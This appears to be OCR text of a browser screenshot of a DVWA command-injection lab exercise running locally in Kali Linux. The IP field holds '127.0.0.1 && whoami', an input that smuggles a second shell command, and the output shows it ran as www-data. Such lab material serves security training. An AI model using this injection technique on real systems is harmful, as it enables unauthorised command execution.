 1 2 3 4 0:03
You are signed in as 2201 Cybersecurity Task Explai Cybersecurity Task Explai Vulnerability: Command I Brute Force Attack | OWA Login :: Damn Vulnerable We
localhost/dvwa/vulnerabilities/exec/# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.028/0.042/0.053/0.009 ms
www-data
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection